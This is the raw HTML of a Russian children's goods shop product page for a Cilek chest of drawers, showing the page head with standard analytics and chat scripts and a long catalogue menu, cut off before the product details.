

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/cilek_flora_standart_classic_komod.html
body_size: 23525
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Cilek Flora Standart (Classic) комод в интернет-магазине   Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Cilek Flora Standart (Classic) комод " />
<meta name="description" content="Cilek Flora Standart (Classic) комод в интернет-магазине детских товаров   Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/cilek_flora_standart_classic_komod.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768757775','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9e7e2f5589d5d66c38cedfb210ce552b'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/cilek_flora_standart_classic_komod.html?ELEMENT_CODE=cilek_flora_standart_classic_komod',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
